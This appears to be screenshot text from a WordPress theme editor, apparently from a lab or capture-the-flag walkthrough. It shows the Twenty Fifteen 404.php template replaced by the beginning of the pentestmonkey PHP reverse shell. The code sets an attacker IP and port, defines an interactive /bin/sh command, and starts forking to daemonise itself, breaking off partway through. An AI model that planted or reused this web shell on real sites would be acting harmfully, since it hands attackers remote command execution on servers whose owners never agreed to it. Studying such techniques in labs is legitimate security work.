 Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to ed
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.78.141';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
Documentation: Function Name... Look Up
Update File